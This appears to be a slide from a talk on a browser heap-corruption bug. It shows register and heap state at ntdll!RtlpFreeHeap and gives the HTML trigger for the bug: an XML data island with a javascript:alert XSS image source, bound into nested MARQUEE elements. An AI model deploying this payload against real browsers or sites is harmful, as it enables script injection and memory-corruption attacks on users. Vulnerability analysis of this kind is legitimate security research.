 What really happens?


                                  HEAP

     DWORD PTR [EDI+08h] = 8             DWORD PTR [EDI+0Ch] = 0x12345678

            ESI = 1                      DWORD PTR [EAX+EBX*4] = 0x12345678

                                 STACK


                         ntdll!RtlpFreeHeap+0x5a



    <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
    <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
    <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
    </MARQUEE>
 
